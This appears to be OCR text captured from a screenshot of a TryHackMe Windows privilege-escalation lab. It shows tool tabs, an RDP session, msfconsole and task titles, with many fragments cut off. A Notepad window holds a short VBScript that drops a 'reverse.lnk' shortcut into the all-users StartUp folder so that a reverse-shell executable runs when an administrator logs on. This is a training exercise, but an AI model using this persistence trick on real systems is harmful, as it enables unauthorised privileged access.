 TryHackMe | Windows ...
FreeRDP: 10.10.72.82
msfconsole -r web_deli...
12:23 AM
TryHackMe | Windows Pr
https://tryhackme.com/room/windows10privesc
120%
CTF
Tools
Web App Pentesting
Pentesting
RE
Android
Recon
Metasploit
AD
CR
Reverse Shells
FreeRDP: 10.10.72.82
Windows P
dd 1 hour
Termi
CreateShortcut - Notepad
File Edit Format View Help
Set oWS = WScript.CreateObject("WScript.Shell")
sLinkFile = "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\reverse.lnk"
Set oLink = oWS.CreateShortcut(sLinkFile)
oLink.TargetPath = "C:\Temp\reverse.exe"
oLink.Save
Task 15
Startu
Using accesschk.e
C:\PrivEsc\acc
Using cscript, run
rtUp directory:
cscript C:\Pri
Start a listener on
rdesktop -u ad
A shell running as
Answer the qu
Read and follow a
No answer nee
leted
Unix (LF)
Ln 4, Col 29
130%
1:23 PM
2/21/2022
Task 16
Token
Task 17
Token Impersonation - PrintSpoofer
Task 18
Privilege Escalation Scripts